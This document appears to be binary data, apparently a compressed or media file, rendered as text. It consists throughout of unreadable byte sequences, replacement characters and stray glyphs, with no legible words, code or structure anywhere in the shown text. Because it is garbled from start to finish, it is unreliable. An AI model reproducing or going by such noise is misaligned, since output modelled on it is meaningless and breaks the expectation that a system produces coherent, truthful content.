��N���h���w���d�1�d��pҔA�wH#y�
�Z�{䗘Mw�X��-�R��w�*�b���0�80N B=����'i�8�+����)�	�//wHGNd�x��h�[h@!���-w�������R$[�>S��<�9#D�@�C�eJ��őRC��ɏ������q�����܇I�/�8��[�U�ra/��Y�e���-@���$=�a��ML9;4G����>PX�	�wh����[�ATjIw(��X��V>��hN��������'T a���_�9�}���͍��a(�x<��@�U��@Gw�X��/cL�!%e-S��?���9�4D�H�����]셵h��x�M<wh�/�θ�oh-(�Pw]UZ~�[�� e/�!'%�X����I��7�8���/?��hC��w��L�0��Y�EX�B�S���J���
��[�[ؘ��ie��"٘�\�� h�&8%���ni�u�a��ݦ$]�=��ēY��	���0����z'՘ t��hA�+ne�C헒�lo��8'S�Kب=�Q�R�_ Q�2w1\vI��(jyt��8��x��IB�����8nd��h��@
���v�Ĥ��-�[RQ����Ȋb �Ո��h��m��\6x��4�>���]����Tvc�(�	�v���/�k������ȍ�(P�o�D���H��-1�8H�vj�@m��d�s�K�������MnO��u��e���1�LB��PX��f���(�Wn6 �h�J��j8^�`��c�i�a�W�If��98��w�CX��8�B�[��V�5gv�D,wf����h�'�� �N���D8�F(^�I��d�}(�_Qĕ����wH���8�7x��5�k�f��&�@x]wh�/���U��d�ުpYŨ��� �T8����W]���gw����'�ĸ��X��X��x��؃�&�ɨ��h�f���I��(6��-����ְDx����Ii�|Y2����Ʉ�8�X�p���Y�X�4�����4�5ɨxBQp���s]NG���bn�s��F��1��b���T�&�˄�wh�g��K���R�w�	�pHp���<(�5's�g�EXZ��E�[O�Sv��hvu�~�HH�7�tB�m:�7��,����6t�Iy=�_(=p�H�	����.#�%�\8���^H����q��R<���p/I�=��Z���h�t��RI�1v�@�i� wH���y���]ƴ�UH��,��xh�;�@�4qgKW��	�ÂkW��՘H��nx��w.��x;&�=� ��;�E$%�zWS�d�������= �s_gwי���r�_7���u���J9���� @�����H2~�_=��� �NL���.�%��^��R���%�J�~̾��*@�pXh��������B��@���b�j�3�J�=�9-*�D�C,��������3��ȾR�!�6��b�tɎ���h���f����j�
�`="`(b�8/���$ F��vy����D���_� '.qOM,��l�B���P�vv�I�����aF!�2b��H��L1��<�ZA���w#�"��e�l�w�o�RI�3fJg����!���l�����ʀI8��F��0a^%�8��@�[n�n��Q���M�L�L!��4fJN (:lą���
��]	��(���(��(%�� �U�e����}�%㎪(Йo��b�~�\�	�w1����������P誀0e>��v���\�`���i��p��� VZb��d)m���������V�Ȩ!��khD	�[�
���(�Nu����awj�����3Pé�����q��``�b�,���H�������?���{҆�^�T��(�
��(�yZ�j�8al���3����1�{�!+c]k���e�F�����_�]�P?W��n~�z��E	Хt���(3���v����7J&�"�M��)�|�q��fm����͒� ��Ŧ ��×��~W`D���r�-/�����@��h�L��x��i��|j�p�$x�=�Ƀ~��v���D�ч�Ƀ��w��tj�$�΅���`ʓ7�������h��QR�#��4���%b�������ZT��p��<$�C�a����B�g)Φ`=|�����`��0��u��v�����$�(j�ع�.��j�ȝ��L�t���@`�J�t�5�	�n(���\�θF����wʩ����$��
C��0���,"��K>��B�Њ��ؐ9���7p0�fpb�� K�$H�8lj���H�И�T$�lÛ��ϜJT�VM*���w���XH�v	���^+-�+���d�R�U���=(��p�ꙃ���Z�	� ��鰫�ʃ+�<��������ME+�{��r��.���8��I�p-F��ᑀ��
	��W#K�����Lj���ĥ2�ȗpȎ���J������@jt���h�O����+=�K����v�
��" I�˲:tk����Ҙ�=@�I���치Є����� J��
��A�[t���hph��X���	����L�N�,w��́�	f�󚤊�b�C(,��o��~�4}�C������i!5�H��~��z��C�O��\�5�OvyPk�,��̓ ,�t+�c�j�ؿ�=����v�	�T�
H�Ŗs|e!��N��H�\
��8��˥��,��޷�TS��I���C5����u��Wح>�a���N���Әk�0���Y2F�5q��3�T,�K)@�c����PHb�����ˌ��޲��g������B;�Lw@x̼����; ��]Q��"�����|E�q�}�N�Iq������;
w��(C���~������e��z���PA���"Ҽ�α	X��6����;��fЌ��s��Tp[6(d�z�Fd*�<s� I�=�����Ș�!n�����j�Q	T�N�yo��Bv_�C ��$d	pj��8;���<��ɺ�%܏�#�^"H�4҃��ɼ3�:�q�O	�dwz����Rw�7c�װSQs~ۏ,���P��to�h
KQh���y	�	B�<x**�l���ǰ��m��k�1��H[i�t�wP��x��p�o�8�;����q����w�������숈�w���x�
ʓ��JK�L5z]DO���°� ���֖;��,��� ��)�"���h��'���[���e��d���0��H�����?
��=�φ���hK��ˀ�"�Τi��Փ�<X���'��iV���o���
u��|�Z�o,	oKX��>���4^)�J�C��S-�������0)�KLR��lM�?�{q^�h��,��H��+"H�ۍ?n@��*\አ��ך�h_�ϒ��V���)���w�����Si�%�^'��ր�9id?<�j>�H5�� I�r������P���8I�8��C����H������mxĩ�ߖ� ��\hh��0����Y�_�@���F��׆�(��T�K`�����8��7�P�Ќˀ1�OU�Ҝ)����_]�<}��N�����Թ��9��Q����XT�J����h�z�E�]��Ǽ@�ŀ��{B��� äJ�{ʲ�eJU�l�9�e(j�غC�a�{ч �ٔU�ۊQ@w�D���@��8b��0HH�	�����4�
��4ڜ���{¿JܞC��5�ʙ��B��J��G��l�D�9�L��6Jq������~ ��f�x/6]����]��} ü;�kK�8�=�+3ੇ� X	����֩��ā8����'d�.W	2�؃�DrM�3�t�;�BJ���R��NH�e����%�Z�O��К�N� ��7zE�H�(Y�-�_3J*\��`�͢'�P�J6]`#'=d�G�|����F��w�%����̨����j�[y; ����;YA�Y�P� (C5����ez�7�C��\��#N����H�W'ب�E��(��z�z�?���O�EzH�b�U#_U�_7����_���Ĺ�d��{XD���|���#I�6��W���;��yU���hCj'�U��2R_���8t���h�������؞3��R����K�߈N����ب�6���Z�	� '��@�s�Ά����׎��]D
����o�~7�2%�Iz��w֬���)�'�h��x�f����ξ���t��N�I����䔫�����-Y��+(ϊ�郶�H���������p
��`�w�9&<5��H�7�틗���i݁iH�t���0�I�f�+��@��02�̋�6�Ο������l�i�����0��h���H�6��V(�������Iͨa��H����l
ո��5���9� +�J��������ʙ�xM����\��h�y��DZ�x/�i���<�<�Y"�iwH����Jl����@T���|ͽڮ���艋(Λ(Ԡ���;ܸ y��\����P��Iͧ��Y�m����xh-�=H�����h
�\�ÔrX�X���H�U����ȐEs�����hh�� ͯ�?�ȒT��L*��tj�X1����8��!���J��c�Ш��h�C�N�#؍��ȭ���������`ʙi4Nꈽ茆F���(�8���2�	��+鎃B�Ɛȋ�i�޲�HK�{�����w�i��Hc��(��x>'��B����J蘖`�x�Nfޑ�PI�2��B���9@f�"���ܞI�θ�x��苎.��p��^K��'�#�n��P��� %���~ܑ�`e�uA��K�ĭ�J� �H���lݻ�s�d��MN�8Y�נ���P���Y�@
1�ʆZH	��������޳�H~�Ԑ�����2h�;pȘ y���3���и�р�`�K�	��K�:x
+�:��i�B0d��$i����1 ʂڨ�w4��λ�����0��Ko�L_��a��x� ���N�����������뙅��iHi@|�"T����JD2��T�B��Kڅ;���a�NjC1�K<�j�~zy��a�����J�7ɸȘكҨ�:�茫("�d���8.Oi	����0����EV�:^�ɛ�(����H����~jQ��T��:Z�+�6��	��Ӑ ֪��ً�d(�`�,�i�д�R������,�����)��
:��K����8��w@�3���YU�V����jsގx	��?'�"ɃҀ��.N�x���d�Q�/���i	�ĈR����苐����B%�r]��+� ��'8��|�ߜ!r�?�TR����D͚W��7�ȥԎ|��(�$��,�(|C����r�.��h�7�S�I��)�m;ɿ���aJ���3�Iѥ�6t^ф�.���P�8u��t�\���C���Ջ
_(�o b�2I|�ka�xȬ2�Ʒh|5���ٶ��ՌJ�����l����w�)[��� ˕�<���(%����ia�����O�ȥ�Y��dV7�KO�M���H�UX�؄���͎:h�hx���2x�2�;[�>�Nh�XO	7(�4腵�ӠP����{Z
�h�؝���o����� X����~��@�:Ȏ� ��ʳx��(��<��M��o����c΄^(����	���P�ȸ�������O�8�ЋB�LO����D��娊x�:؄'���m{��ȅ��oX��Y�P��?���hw��~�;荷8�T�_@�����`����Ƹ�H����O��¾����6����X�����8�Ũ�v��p鯄�x���	� ���˙Ui ����0�Q����Ȉ��8�^��>�g8��H�͸��/ ���"`�����;X� �E��ƈ��(�x�Q��W��-��Ә�߈��-��?�ڦZ����D��Ax���"����fo��H�_����Vh���`��8�oȃ_��B�������w8s��\���Q���8�금9���`���l��>ٿ�Z�q����>h�8�ԁǕX��腻��n��(�X������J船A�<�嘍(���ox����(��7���h������ٱ�����g(�(޵��艠���(�������]�������(����������k������]��b��ZOj)��ǿ�B፭Ȉ+����H��H����>X��H��>8����w؅͸�����h�/Q�h��(��� o���a���p�H�3�����C����Ƞ(:���a�ب�k�������;���h��Q޻h�RQ�S����k����X�H�h�]�\X�O�r�+=��]l�j��M8�܉�Z�������B����+H�g/�y|��H�j��ȋ]����b!��躒��.>1��l�<��}�����Ȓ,n�,�و^��aΠh,�������K��N���b���.��w��6=�.ս![ώY��� b�Ψ��i!��~o��X��X�������)҈C�������(-�B�" 1��+�ܽ!�����(����_腄�Ǵ��������>()X�_أ�J�O�� �(<#�1�tH�32��4m�������`�?��P�+(��h�y���"�/��H��("�8�Hz�Lȉn�`1&>��x�����hX�\�:wp�9P�o�uR��(�$��ቻH�^�"�w�����胺ɄI���9�R�;9��#�b�o�PX��H����hx��ж?����6��8h�ؐ�,��;g�;�A�_B�H;����=�|� 2�#(k�������*�ȃ�����1�	PX���Eh����ȉ�����>���������H��\�P�� ���x����	(;���(*h����R��^�X�ለ��98ֶ���z�"x�^�;_��-8������s�n]*�X��H�#��hw����+蚍���r����*�a���X���X�x��؃M��e�9@��8�Ҥ����ӻ8�x()X��S����
5Ro*�*�*���WC��A����th��d�ns�	��و�*����I��oX��P�Lo=��4�q�1h�P��Q��8���"��5�XL�t�H#�"*�h��(��2�DI)�H�tX���6	�#���(����h�&���H��X�������#�PX�~2рb��r��J^ƻ��x�w���؈��������؀�M @�`�A�I���xJ��#�#b1�`���h�.-�_��� ȟ�h�MCK�����;�;��I��^��]��]��`8��Ȋz�gx��H��������dA�;2躎da�<�$�b����X�帀�C�X���~$����(G1DK�PCɘ����;x�8�ex�����x�E�H5`��R䋗����aA�kɁ�h��H��-;R�dT�Y��舎���H��wȃ�~�~MSG}=�?�Y��Vh���8_���H)�H��l�YE������#�����#TdY�H����lD��R�B%�������&x�2�x�q���_��\O���(��يۘ����}�����x�P��x��h���];��(Y�eY�52j���d��/@�����h��n�&P�'��Q=G�t=8UC�Xҽk�H�_B�%��X�鸁Qj�9�����]+EQ0���h���^ظ91(����������wd�%�4�/�ף\�/ʽ��>(��S�"����H��X\��ʒQ�u�+`�[茔��E�r���UC����!{��h�&R��ō%[��_�XC1���؈��I�������zu�gx�c��"$6ȏ���|q�k2E. AO�h��`������{t���"�ྃ�-G�C��VG������8V#bV��Ш���5����V������2-�]E���!���kX��^���(*�X�a.�=]l��m\�\�w�m���4"W����֖�_���x��8�ȉ�]��Ⓨ�x���R�Y`p��P����`���P�Z@_��Q�U�1��b��=]O�X�m`��ȇT1L���g者���莅8��X������������,S��x���b�&.�Y`��IP)��h���<��Ya�_1��7�gll&e=���G^i�H��8;$B�����hd����X���\:�&�����*l���j��,��-�2/�/sTj���mb�PHz/���|w�07Hls�_�`�_j	��ט��������|�H��Hm����8�/��x�W^�H���Y�v�[(}k��7AjYF���P-�  �{5�0b�iw@�\�N?iO?º����H�����Tx��X����Kx��k=6X�&0�h���}��3,��[��EX�����MγcaQzt�c2H�)�`Z��5[KVC��x�y���8��X;Ш�_����`ȅh���G�F؋��oxp�gy�b��]���#�~��ch&���w��)/g�{�'Iv= �������7� �5������������NG���8�r�x����*���Z��\�N� ����튪�Ŏ���HH'�1�Nꁣ�$๯���؎��L�-ϋ���8���>.��z菆�C��_������ݠj���ΘH���>�� xh�� ������B�:MJ�D�_�@!S�������@�P��k­�ĸ<����˟������l�l�˯��Ĩ���w���2�ٯD&�Iq2��h�������M�pHZ�H��$�	o�Eh�� ��_
6�����P<8���
I�	�̖I�z�-����(�ƚi� ��䢤�$��J�o�+~���(�ʜ�����n�4�E�0������Z`�?�t������d�X���f���k��	3�����o���ϊ�(J�&��4��������̸��~j�ʵ��{���H�LZ���Hp�O������w�0���Ai���D���&t���pJB���ED��̋�����u�~�ا
4
�2�k���x���x ���n	�9/H��	�0�$8��4Ί�ǰ��^�
����{��P�H��Li����)n���	;�^�5AI �� -9�rY���N"��Z�ip�:0j�sI��DȊ���k�c��j�L��V�=���q������}�~
����`��h���������Yh|�aQ���o��Hj�^�w����A��L�<��d���1ݰ��)���Ћ��1��pdX>�X
���<HԄ�n,��AY��P��01P���(���B�����E�)�,I�d���s��[sH<���`"#�������\�#>@د��4��wMpI�$�^Ћ�(�	����Jq��PTĚ���|9� -�������
�_'�n���0����F��v\���X������ߨ�%��(���B��SD�ȹ2�l+���ӻD�w��%��@����7�e��hȀ�����H�Dx�w(�� K�<�܇�z�ʁ�`�萬�������t؉����X�/�
�L��������Q	���[Ȏ�8�J#@ȋ�pQ�_ 	�����@�ˇ�J��(ͅ��r���,�z�%��Řī�y@�&ɀ�p!�����ߜO��QA҈+�H��CB ��%���k���ˈ,(�H��ؿ�4��U���2	K���e�\������-��ƚX��������w����I�d�M��h�����ֈ+䕼�Cދ�=��ȵcq
�H��@-�X���I�o�� ��x8���,�퀹����V����+T�I�.�M��[�W���CaAx�8�R_�i_B�Ȩ�ɀ�ǀ�(.r�O���������ʇ���hh�FPM�a��4K�X�ʫ��#:I���o"��tJ��������՟�8¼�H�z����r��L���0�{r
��(�wT�������|$�0J�H�	���w*����Pȉ��#K���
���$�%Iسq��%8�V�7�)�]cš)_���&x��2��$}���B���/�a� ω����Ɋ��P��V
���e��Ã�\hK�NtT�9�+�}�+��S�h>0倨� �p(��`����`���0ʶ"8��I0�E����g�_��(���Ɗԅ�&x�� �<CЎ�L2�y���XF\s�@(� %�e�On�|}#��d�t~�p'��H������w]�`��)�а˚�m�ޝ�_���2���L�#���F\bj��)�����F�E��m�oF�.����Hjh�� J�4��]�؜
�"����I
ڶ����h������4�֩�ZHξB�>=����3Rq]�&�㮪��R�ހ� �*����8N�$T��*K���K��H��)�J�Φ	`�8h@����(n5�#�����rZ����2�H2��F����9c�\)�"�X�b	�4����Kw��8���|��=;�υ�D�?���UeƎЋ��}����)U�E!��o�Tj�'�x,������*����{\��놩�_0���Ȟɠ�A����+��U&ɧ��<Z�=��U��r4&m!���}�c�|vM��9��s�*7F����L���p�X�j�����N�hH���_�OOU��?���1f��@ыpH�x�Y����@��������P7�O�Ҹ0t�"��
����0��h@͛�y�w���`�Q�w�K�=?b9����ۈh�b�mHИ�ȷ���3 �Lr�փSW�F�׮]�`Y�N�֙��8HL1@�# ��Ԟ�b�6��sV4.s]�2�\�������+�c����׃e���s4�`�!3߸�{�H3��;0����
�z���TR9rB;l������Ȉ��
�I��1A�P�����f[
Ƞ��ȋl�a�2Ӱf�����X��	�9�7�ܚ#�������=@+�;���I�*�8����w�A��{I�5e��@?[	\�J�2,����X�f��0�fʸ��p~���r�}rʹ	�8�����
���������4�@�긛��e �	g�x�t1����8��H�ꨎ�3�g������L9������#��+�� >��p�-���ټ�����`�Y�bc���i.G�	�L��L��P�X�� ��7����̈_�$����b��:I�	���X�<AN�`NE�� T�X�1��!�PM�܍�L��P����`�����+{�V�)�8(�����ܚ����{p<A�G����� \<[��,��T?�L����H��x@eO���|ϑD�|b������)>�N�@&�'�@Y� �x���@�����q����w�������숈�w�[)zm�O��pvuKɩ��0R5
C@�N �Kc"�4��h��J���a�#M%�w ukp�ɽ��������t�(A#�?�
|�h&�;�u�9#���G�l8|�
Jʅ�v��ۼ�\�@����k|���2�Aܢ���v�^[l�����ઃ!P0H����z]7�ԃ���O���ꭾ�l�ڬ�0�;��AcB����"vc�
H�.|����1���|P&"��ȰM�f7���v�㞽����w߰:t�0�ejz�N�݋NMc.Fh�Otû���H��[�͑���A��߆���D�'8�E���Y�ly*�����P�0�YVÔfޛ��u������=�zH��,��4�xG��Lz�?�͏� ���븯�'L��?��D�$��W���Pǻ�x��AO��N�|������t������[�op��wT�J��tˆ�w@K��xǸ�����JX��]�WmIP[��j�H��4�I�?��4nӽ4ۅ��|w����m�\�'@zԁ���ƙ��
��B��L
��9}G��v��luɽ�]l���,��'Ԩf�MdZ��zʋ�9N�m��̅����遜�)�z����-I�=��9��aֻK�ſQ�P�,�� 3e��:�HJ�l�[^|��ʃdz����û|6:C�4��L|G�w��E���04J��k�㬈�y�P^����h
��R��C��tZŤ��4D�3iJ+��M�`�V��E���r�w����$[���w0�𸙫�́��ہ'�[�4�՛\��Ë��\j׼�C�B�7L�ΤC8*�Q�J��N����t�?��[�����@����J����ₛ�YX��=C^ӟ{ow8`j�iꌊ�Z�Z���(Ħo�x�`���Lx�Fb:D,ܼa �'�Dؾ]7m�F�w(*�97+��O
+.�Uc�1����8��]@U�@	�d����_"��d(��p��.'����$��Ϥk��+����v����p����XK��˔�w
x,�	��Ν���������[�.����'Q]I��\��(N���@��b(��������Υ�y��PǢw�=����ʩ�؀����tk�N�ȁ�I�g�ّB�˛K��N��N8ɒ��ID,� I����9����9�,(C�D*vY�\
��`�X9�@M�^9F��Ӹ	��L���9�иk�l��[л���˱A�2�� ِo���i��Lʞ�����0��XH���C�B�e(ϸw
��+ ��⸈��K�N��)*!.Ũ�O(M�
I��ő�pϛ��B����9�I���#�d�ʂa����K��Q/ĝJ�v!�TI��P1�ب)Y.�A����*��a@���F-�<`��2����� 	����QB�z�μ��L��æ 9���(��m��y�y9����� ɜ����C�$�m�F���d�8Y�����7x	������9p��2H	�Hh��Uo<Zr�p��H�ȫѹ���I��ʤ*�	wb�ix#�8�!���Q���Q��+02D͛���`
�n���xP�);�x5֙ ����,� ��=�+����йB2�H�8(e�v)���k8	���h7�1��Z'�kHE���]�F�I�x�i��,鋎��w�^H˩ulJ��D��>�N�"x�ܩ�HK��pVpƨ����t��<I�Jx�לzm���9x��	��L~�Z�k�XA9�tj�E�H�YЂ���?�H���R�,��1(͟I��$�wN� ;�2i	��'�H�(���P(��X���0ոkXY�:�2)T�g��(N�.�%Mʑw@��ɯ�ˡ�ZbԦ镶 ��� \�8�@�����a�k�lGkx��Y���ͤ�s���iƭ���h4X�������sG�P���>m�����w�*#��XM��<-��ioU6ȑ�1���9�˗��θ� Y�pȑ`�g��x�s���So=�J�����F�� �(��k�A������(��~����� h��wp��f/Ռ���<���B���f�^!k�VI	 K����ԩj��N�A"�������?iOwX�{��@J�B��Fy��4�"=�0	n{"�����ҕ y���u�tsϥ�^�T ((s�`�	g9�1O�8I]����E��6w��m��HY�����vOC(3ʠ���Tթ��ȟ���`
��>b`����v��������Z��v��%�ۦi���-0
���"q�q��$h���p|C�)	�'�m=�w�jZ�M׵��(����ќ�F�9������W��k���!ǭ(�Z��鍯I�̟��)�X�OH�h����m�Bh��~�m���_�c?��x����h�뼈8���f�Ἳ�;��j��9��j�������_��wxJ|�x��茂���H�눈������	�_��聓8�w8��H��=�B=��X�8�H�Mx���޹p����U����qx�x��������8�w��^(�>��e����������	�wX�\�h_� ��`�� �@�����针�0� l��O�={㹰<�ス�w��5h���
 �	`�.��K8�����8 �`�X�=ȅ���P��PX�P8󗐟�p	�<��L§`�?�W�7����Z���+��,�g芏�]Ȇ�� �P�N��£m�b���!�w8�����+�ω\��7^կ��w�qh����	���(�����ɋ|�� `�qP�*�ȃ��M��{�MH�3ϩ�wz��>��������ޞ����]�~`�wh���ƈ����-�ޡ�:��I�ј�K��w�ӯ����,]�wXw8�2��ɋKH�pm��X�X�� ������.�C���̑9'@������X�4��k�Q���,-�Z������,�>�M8����>�����������ɗi(����!��!�e_�Ŭ�"�z�D�w8���+x������1-�����7�a�w;�hX��������J��Q���+芣� ,����08���H�I�j��1��(�x��J��{������P���x���޵��<)�A+�����Y����!����(�	�lQ�9��w��E����U���E���PO�'��8����(/o�w��	�(��(�Jā�;��k�� ��X+;}Xhw�wH�`�`���+�F`+�Y�wXѦ��cx���*V����+�ߎ�c��6X���x�����QwX 0�����1h+Ex��X��(��}��R����q(���"����,�L�Ï���h����+�H��.��ʄ��������蕃��c��8 �	��wH���ݟ������w�<\�4}��X����w��;x�~�w(�
.�M�_�!�w��t�-�	�A���t�����!wh�2�8���B�Jȅለ�H����L~��~�{��7�3�ۡO!�Y��R�Gb�th�*��ؤ�0����t���(w���h��wc��X�� �⹂ًsi8����ѷJ��	:$I�,�Iw8)�)�븎�}�h��x�j��x�t�XB�x'h�Ƹ��9��٘�Ո���sy�\؋o�?�H�����;DȯL�ޛ��;(��z������I�O(�h��h��h�`? ��/}¤��c���h�����!�ؘ��!�#�w�����h��؏�F,�I�?�9{���&�X��*�l���;ڂYh���>�x�1�Q�����ȁ��	�q�8>	w��x��Ҙ8���(��h���8ٳ_Б�&T�����I�Ҟ��N8��y#d������)����4�kȏ~�������5��(�b��hWs�ӛH �Ê���n+�(���1x�1��\-�#���9ۡ�0�����x�a��V،8�pHXs����X9���@�3������k��b�9��׸����i�ߞ��s�Yh�C⑱��e80�y��Ӈ�����0��N،�H��L\�I�i��h�帆�C��i��&w�MY�����D"��������B�N�ӥ���ȉ�Y�i�9�DHX� ����h�O �(�
T��M̠��r��	���aqJ顃�M36ӛ_�����ʸ��)���q�Ր⋳1�茵�OX�&d��X����M�1�&�������~�\��x����V�ב8������Ą�d�졊���9�^t`������C����@11�8P� ��x�=�W�;�3n,��M����~���/H�uㄛw��9ۋ����x����_��4�O苖��M�4��B��4�Q��7x��t�-��K0���P��r�eOk���%�!��r���������#��#������?��f��ߞ�03����ч�n�V8]o�Զ��[h4�������5��YNЀ��O�/ @ ���XFk��g�Da��& ߾̵/���V���#�\h+�q����6Q�x�Ju�������b%SC��P�x�%�O������A�AwD�:e���>��ָ+�����oh�������`[��*[��m�x1�!��HR(�����TI��V��K��,|����hȅ�h�:��E�6�O�W��E@EQ_�Y�R�H;Łhw��oR���|�Z��õm�������9��؍��:�����Ml~�T��Q6x��x�[�����N�:G`�(�/�������h�H�ͯ8P�����ȇ�ޮ��(��x����(��\?iŶ�;h�z���&T^�w(�C;v%�4��&(ᑭ�)�i����f�>�W��6|.��8�����X�?Y�O�W�FlFSl6��VȒ�t�J�9���=� 8�b�����%w�N�h�/S��V���h]/_��\��Y����Xw��{̘a(�ϢT���^M�����hV�؅�x�f�6�	���AYg��k����.����/n6K�	Q�gu�m��>&�y���X�P�g ��c��;Ď蘃{�a��Ʃ͎y��<�V��N��+:����_H<�wȈ�x��H��8�՘��4KMuea�P,�óD�9�O�����h��M����>�B %
�e3�gv5^y�}���`8�g(��L��w�wX���[HT=Ƙ6��톃�(�w�������������}���舆j�MFU�]q��v��9�킳z���W~�����ۖ���ca�c/�ǂ)T�7�EX���ю��h�F��b��8���yO��ޭ��g3eK�օ������(~nH��	b\�ΨrJ���ǘ;�mwb��
T9�f�N|�X�������4s�ȉU��~8�O�P��AhHY(��Izs��.v�t�ET���w5�x���E��dK��6�pz�C_7�w����dL�Ov铀k�������	����u�xg_G9�m��2�8*��R(�.`��� iW.쀘����U�F��z���[��t(^����`���ʼ��(tS_��#1v��r�ञ��I�d\y�.��F!d�Қ�s�@$��w��-�%��5���K���D|h�w��D�e�(�hǋ�O���쉅 �t�A����5���MX�G
�!~��%���`*��wZ��N~d����('$��1��m0GԺ��k��h����B"���(��2����4r�麤a#�\�0�.���po����X���z�5��r�DG?�d;�		����`�Ҡ)���Z!���).��Q� <.� �������Z��_Z��
�Zx��� ���F���v���D�������'����&
��xwa���O��	)���yb��YZ�\�pz��X{����xi���}I�2�.�I�J�)툷�m	�I������~�����q��
�Z�	 �[Q$K�.I.���@��vٝ���p��ψ���HɌ޺��(��FqV��8/���I���������1�bخ��po�������	���JN���pO��hh�����U��P�ؾ?�Te��(8��H1��v�@��t�`�W�� q/��pM�ᡏ�vw�k���L��I��ѕ���ָ?��v�������(A�L��o��������X�ɀ�\�8j��VLi/�0/�#��(2�5f�dyΦ�G��(�F���3��������2�P������W�B�.��� ���t�n
�p����%&M%x�8L���3T:��(�Ώ��]F�����m���7J�jW��/�����j��0�,���N��j��`�փ�܊��eԘ�U�J�IY(�/Zbdw
�䩗��I��Y?ot�Ȃ�ۆ� ��J��(�����
�	�m�Pȏv�왜�p6���#툀_��Y��0ʋ�xIp�8���I�N��,!t��Ɖ��bh���b�1�	>P8�t
�����y���ȟ�� �}���++LȨ�����ȩJm�-A���H�$8����YK�8���qŦ`���T˞?�ɆwI������$M��[*�py�#���!>���̝���	�%B����1�h��i�D��~��w�	�I *��x�ݠ���ȋL����d鿒bʟ�Zm�N� ֎;뛮bZ�DY}�I�I��{��i�yc,ۚx�Di�� �͏�B#tJ���B��Ʌ�����F�i!϶.ɦ��L��@��'�n�a���

Ȉ�����|���^XҐ ��<����ˀ( ���:���l,���~)��k��
b
toȂ����j�o���T������+��ș\�\I��rێh��Mh���$*tA��˞�u�����֩w���������2X�ʭ�:��.��߻��D��ʚ�������󐈜�=ʕF  H���w�孒�ݰ��h��@�H
+9@ͦ�q�� �����)�(���Н�����g�x	�����>=t�˂zN��� >e}�੘V8�n(��ى�k�y�4j�:��c���+�]�I͢�0`��S���
���%��[лD��0ݚ�����9v^?���ԙ�����,�܉��h�؈I8M�[T�P��mw���h _����+(��D���Y]ȶd �{������T��`��X
�贏�߼����܏zk�4*�'h{���w�(��<m->0 ��n�%$ɈɋR�f)Y�H�*���/�u�.����� 蓚F�(�w��#?���^3�x�*I���������Hȋ������6f�\�F�a�[�%�ۡ��s���t� �n4�h����y�#w	�t�9n;���N�L�4V���z���H襶�r����qӉț�G��}M�Y٣�H\��"c��T
�0�Z���pE�V؂�lu	��~~�@����h��b�E���ً�����8���!]��ˊ���q����w�������숈�w��$h��w��k�dW7�w�IrX�H�ԅ��� Ci�֕;yj}Y�<�ItJ�#)���Aq�I8�K�Z�K7�2�A�IY����d���\k��6
tC�,X���:1��$�$�=�4
�$k��4��T`�ɽwɳ�cMB���u�q�����U��T�K����aɤ/Ɓ�����4'�lH�DZ���B`sxi��9u�T_�N����e�/T��d�Q��O�L�A28�	$߭��N�΀�� IJc��ݥ�-	�#L��w�x� M�16r�Ҧ&������>��wE%3�[;�5�ɤ9t��M��[�K	�\(l��� �ȸH�(I�C8�wz��/Ș����l��<LJ���!����]����7hZ��ƙ�D�7t�N���ҿ��I���{���_̥���J�wd�\���ʀ)�ˆ�~¤Ɍ���?T
�Ñ]���wl ���*���7��țB�{ä�d�D��y�M���˅���ɾI�H��4j-�'@ˏ�p`�pH]�'8C��aw=C��@jmѻ%oαZh��ɘh��	(�\��1{��@�kߊ��8I�A���K�V	���A�A����L<{B��M1�M]�J�1-网�� �J���'����hXͅn�ø@h��m8��պ�Ԃ+����1���L�t<�����&bm���;��`	
�̊���L��c�H'q�{��h�����Xȉ�Qlzʥ$�n_�"x�ÿJp��<��ᄱXy�؊n����Ip�ރ:��M��w蠑O��G�S��ʃ��e*�Z�d؃�o���O�τ�;4%%St��9e�I���	X���� w�9�N�{��N��(�C�D�[FĬt���̥+K�7��K�\ثD�o����O��o����Õyj��t�ݖ	�+�z��L1�>��yp8�Mَ�����ȑh�H�J�=����H���<XN�L������\�U �虅ь�����K��=G�Y�b k����܀�Y 
Ȝ&����ƹw"8i菳��깉����l���|�
����A�	����g�� ���/�����9��Πx��i���I�0���G�ໟ��ȁܰl���ݸ�͘/�_�L��������	�A����
�4x���ո����M�FyN����M�9����`s��*i����[�@\�(�v+�|
�\~�$H�|�M� �����Pʚ����ب�*�K������kMj�j��L*�U�ʿ2��� ��0����L���z�2hw���Ň�љv	�/�i�p�>9��)�$荚�ر���'�ʰvɆ������|�x�J��	��B�z��x	����ƌ�=�Y��!�"�)�uO��[�5i	���H�V���������������Gj�Z����)�J`��ާΒk����K���@�IN�|� ��"�v����h)$H�������=������ڠ�ʌ��������'�9N*c�N��h1�8}�"|��2��k��� ��*"(wva��ugpN��������T��+�� ��ο�wTJ#b����U�l���I���[�U��uϦ�x����J����@l
�\0ȹ��h�x�W�g�~c������;T5�~��μ�c	�,;��<���[�٨�8 M�@SҌ(���n��ZV��h��p��r�bE���b
su�k�8�����T��0�c���Շx��w�O:>x��PB�WQb�Y��Hh��hH��C���>��`�0�n��L��v��xj\cw�: ;�w9hw�I9���v)�d%�r�Y��i��&I��8հ�'�O�����Kŋ'H�.54D�P���-���� &�����KF�f�9��Ҡʧ�<�@h�ljXQ뺽����K� 	���C�蝍����k[�iI���4D�.�0m4��	I@��̈���bp��-���Q�+��oE��Ȏ��I
�8B�)�B=���������Nv�⋙��s��*�f9�U��L��؊͌RY�w�%3\��+��pϒ��i�A�"��.7{��=H>�h��v��0��\(M~h���� �N����dy9B2��x�@�L��� ;D��� �P3�`�����8��z@��[�X@������)��+�2�N��=����?I�S����HQ���T��a��o`J���=�����LB�589�0vO�vɈ�cu%�h�6�)��8�dw��a@6p��	�H�����'z�x=5G	̮��eC0H��鈺��4��G�����I�O\�w��y��QO�>�����@;��W��t���˘@8�q2d\�&x�\��w\�B�����<�;�[ߏw�^���y�O��w؃�����H�O؃�K�[��X� ��P��7���ʁ�0�X���\�HދH(����D(��_�Q�/�G��/�����j_�w茸���P�X��(��(�����X����P��ٸ��������눋=(�ለ� ���׽������������䬆w�z�Tx��p�_h���`؅�w���w聆��o��X���n��(����*�� �y�M��b���Ϩ^��Y�����F��8����x�ML����a�{�p��h��P�����i��� �/��I؄j���Uߊh��ڂqx����酣 ��8��c��a��}o��K�������Z��MH��>�����+�w��q���=]֝��Kȋ�Ɇ��(�@P��-����i�(��My��������w��-��x���N �I�����h��0���a:��Kk�:��C(�N�l��A��m�s��5舟a�>���P�>���х]H���q���	�y���1��Q���!����X~܆�����).خ����y��H��!�����a�'؄I�����